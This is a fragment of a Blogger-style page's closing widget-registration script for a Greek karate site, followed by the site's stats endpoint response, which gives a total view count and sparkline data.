_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer3', document.getElementById('Stats1'), {'title': '\u03a0\u03a1\u039f\u0392\u039f\u039b\u0395\u03a3', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.sokyokushin.gr/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDuGXoStdZ4SBO4qylY83qCBfXWMu6yh-F539KDkcnwgnuW3H4TKPUGHKyNZaeUkZ9slPC3O6LpzS-l0k0yG4j6hCQH7g'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sokyokushin.gr/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDuGXoStdZ4SBO4qylY83qCBfXWMu6yh-F539KDkcnwgnuW3H4TKPUGHKyNZaeUkZ9slPC3O6LpzS-l0k0yG4j6hCQH7g
body_size: 42
content:
{"total":139630,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,18],[1,33],[2,8],[3,6],[4,29],[5,24],[6,16],[7,8],[8,18],[9,14],[10,11],[11,20],[12,29],[13,54],[14,35],[15,14],[16,71],[17,55],[18,25],[19,26],[20,21],[21,28],[22,23],[23,29],[24,99],[25,46],[26,23],[27,29],[28,32],[29,79]],"nextTickMs":33644}